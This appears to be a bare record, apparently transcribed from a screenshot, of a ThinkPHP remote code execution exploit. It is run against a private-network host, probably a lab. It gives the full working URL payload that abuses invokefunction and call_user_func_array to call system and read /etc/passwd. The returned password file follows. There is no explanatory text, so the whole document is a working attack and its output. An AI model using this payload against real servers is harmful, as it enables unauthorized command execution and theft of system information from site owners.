 192.168.32.128:14857/index.p
192.168.32.128:14857/index.php/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cat /etc/passwd
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:
/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/bin/sh man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/spool/mail:
/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:
/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin postgres:x:70:70::/var
/lib/postgresql:/bin/sh cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:
/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin www-data:x:82:82:Linux User,,,:/home/www-data:/bin/false www-data:x:82:82:Linux
User,,,:/home/www-data:/bin/false